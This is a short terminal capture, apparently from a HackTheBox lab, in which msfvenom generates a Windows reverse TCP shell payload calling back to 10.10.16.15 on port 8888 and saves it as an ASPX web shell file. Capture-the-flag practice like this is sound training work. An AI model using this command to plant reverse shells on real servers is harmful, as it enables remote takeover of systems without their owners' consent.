 ┌──(kali㉿kali)-[~/Desktop/hackthebox/6]
└─$ msfvenom -p windows/shell_reverse_tcp LHOST=10.10.16.15 lPORT=8888 -f aspx -o cxk.aspx
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of aspx file: 2715 bytes
Saved as: cxk.aspx